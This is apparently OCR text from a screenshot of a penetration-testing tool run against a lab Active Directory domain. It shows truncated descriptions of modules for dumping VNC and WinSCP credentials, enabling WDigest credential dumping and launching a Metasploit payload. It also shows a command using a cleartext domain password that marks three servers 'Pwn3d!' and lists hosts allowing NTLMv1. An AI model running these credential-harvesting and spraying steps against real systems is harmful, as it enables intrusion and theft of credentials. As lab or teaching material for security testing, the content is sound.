 Passwords from VNC server and client configurations
various security configuration items on Windows machines
es/Deletes the 'UseLogonCredential' registry key enabling WDigest cred dumping on Windows
off a Metasploit Payload using the exploit/multi/script/web_delivery module
ey of all wireless interfaces
for WinSCP.ini files in the registry and default locations and tries to extract credenti
ad -p 'ForTheLichKing!' -d 'lsec.local' -M ntlmv1
SQL01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:SQL01) (domain:lsec.l
SQL02 [*] Windows 10 / Server 2019 Build 17763 x64 (name:SQL02) (domain:lsec.l
DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:lsec.lo
SQL01 [+] lsec.local\kthuzad:ForTheLichKing! (Pwn3d!)
SQL02 [+] lsec.local\kthuzad:ForTheLichKing! (Pwn3d!)
DC01 [+] lsec.local\kthuzad:ForTheLichKing! (Pwn3d!)
DC01 NTLMv1 allowed on: 172.16.16.50 - LmCompatibilityLevel = 2
SQL01 NTLMv1 allowed on: 172.16.16.52 - LmCompatibilityLevel = 0
100% 0:00:00